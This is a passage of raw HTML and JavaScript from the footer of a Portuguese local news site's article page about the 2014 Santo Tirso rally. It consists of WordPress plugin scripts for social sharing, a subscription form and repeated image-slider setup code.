<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Rali de santo tirso 2014, com maior n\u00famero de inscritos desde 1996","url":"https:\/\/santotirsodigital.pt\/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996\/","image":{"@type":"ImageObject","url":null,"width":null,"height":null},"datePublished":"2014-05-22T23:38:20+01:00","dateModified":"2014-05-22T23:38:20+01:00","author":{"@type":"Person","name":"Luis Gualter Baltazar Dias"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"9ad49be057","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
